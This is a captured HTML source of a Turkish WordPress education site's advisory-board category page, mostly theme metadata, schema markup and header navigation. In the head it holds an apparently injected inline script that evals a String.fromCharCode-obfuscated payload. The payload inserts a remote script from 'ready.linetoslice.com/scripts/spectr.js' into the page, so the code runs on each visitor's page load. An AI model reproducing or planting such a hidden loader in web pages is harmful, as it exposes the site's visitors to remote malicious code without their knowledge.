

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/
body_size: 13438
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Danışma Kurulu Üyeleri &#8211; dokuz8AKADEMİ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' as='style' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; akışı" href="https://www.dokuz8akademi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; yorum akışı" href="https://www.dokuz8akademi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; Danışma Kurulu Üyeleri kategori akışı" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/feed/" />
<!-- Kanews Theme -->

<meta property="og:site_name" content="dokuz8AKADEMİ" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.dokuz8akademi.net/" /><meta property="og:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" />
<meta property="twitter:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" /><meta property="og:description" content="Eğitim Sitesi" /><meta property="twitter:description" content="Eğitim Sitesi" /><meta name="description" content="Eğitim Sitesi" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png);width:135px}.kanews-section{overflow:hidden}.site-header .site-header-wrapper{background-color:#000000}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#f45a3f !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#000000}.site-navbar .site-navbar-nav>li:after{background-color:#000000}.bn-bar .pr-0:before, .bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{background-color:#f45a3f}.bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{color:#000000}.bn-bar .site-subheader{background-color:#000000}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title, .bn-bar .kanews-ticker-wrapper .kanews-ticker li>a{color:#000000 !important}@media (min-width:992px){.kanews-post-headline{}}#site-menu-block a{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}.kanews-category-1264.kanews-category{--kan-theme-color:#00b8dd !important}.kanews-category-1251.kanews-category{--kan-theme-color:#000000 !important}.kanews-category-1265.kanews-category{--kan-theme-color:#465574 !important}:root{--kan-block-radius:6px;--wp--preset--color--primary:#f45a3f;--kan-theme-color:#f45a3f}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="https://www.dokuz8akademi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dokuz8akademi.net/wp-json/wp/v2/categories/1268" /><meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://www.dokuz8akademi.net/#organization",
 "url": "https://www.dokuz8akademi.net/",
 "name": "dokuz8AKADEMİ",
 "logo": {
 "@type": "ImageObject",
 "url": "https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png",
 "width": "135",
 "height": "50"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://www.dokuz8akademi.net/#website",
 "url": "https://www.dokuz8akademi.net",
 "name": "dokuz8AKADEMİ",
 "description": "Eğitim Sitesi",
 "publisher": {
 "@id": "https://www.dokuz8akademi.net/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://www.dokuz8akademi.net/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/#webpage",
 "url": "https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/",
 "inLanguage": "tr",
 "name": "Danışma Kurulu Üyeleri - dokuz8AKADEMİ",
 "isPartOf": {
 "@id": "https://www.dokuz8akademi.net/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/"
 },
 {
 "type": "ListItem",
 "position": 7,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/"
 },
 {
 "type": "ListItem",
 "position": 8,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/"
 },
 {
 "type": "ListItem",
 "position": 9,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/murat-cekic/"
 },
 {
 "type": "ListItem",
 "position": 10,
 "url": "https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/mehmet-yazici/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/#webpage"
 }
 }
]}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://www.dokuz8akademi.net",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/",
 "name": "Dan\u0131\u015fma Kurulu \u00dcyeleri"
 }
 }
 ]
}</script><link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="32x32" />
<link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="msapplication-TileImage" content="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="theme-color" content="#f45a3f" />
			<meta name="msapplication-navbutton-color" content="#f45a3f">
      <meta name="apple-mobile-web-app-status-bar-style" content="#f45a3f"></head>

<body class="archive category category-danisma-kurulu-uyeleri category-1268 wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes light-mode header-line">

	<div id="page" class="site-wrapper">
					<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div>
		<div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div>	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		28 Ocak 2026, Çar	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://www.dokuz8akademi.net/" title="dokuz8AKADEMİ"><img class="logo-light" src="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png" srcset="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 2x, https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 1x" alt="" width="135" height="50" /></a><h1 class="sr-only" hidden>Danışma Kurulu Üyeleri</h1></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://www.dokuz8akademi.net/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://www.youtube.com/@dokuz8HABER" class="header-btn hidden-mobile" style="background-color: #ff0000">Youtube</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="header-btn hidden-mobile" style="background-color: #0099ff">Üye Ol</a>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid icon-2x"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://www.dokuz8akademi.net/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://www.dokuz8akademi.net/canli-tv/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(39, 173, 117, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #27ad75"><i class="icon-live"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Canlı Tv</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                <button data-toggle="kanews-modal-login" aria-label="Giriş Yap" class="header-btn-icon"><i class="icon-user"></i></button>                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
